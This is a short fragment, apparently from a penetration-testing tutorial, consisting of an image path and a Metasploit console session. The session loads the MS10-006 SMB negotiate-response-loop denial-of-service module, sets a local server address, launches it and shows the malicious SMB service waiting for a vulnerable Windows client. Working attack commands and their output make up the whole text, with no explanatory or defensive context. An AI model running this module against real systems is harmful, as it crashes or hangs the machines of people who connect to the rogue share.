 msf > use auxiliary/dos/windows/smb/ms10_006_negotiate_response_loop
msf auxiliary(dos/windows/smb/ms10_006_negotiate_response_loop) > set srvhost 192.168.1.106
srvhost => 192.168.1.106
msf auxiliary(dos/windows/smb/ms10_006_negotiate_response_loop) > exploit
[*] Starting the malicious SMB service...
[*] To trigger, the vulnerable client should try to access \\192.168.1.106\Shared\Anything
[*] Server started.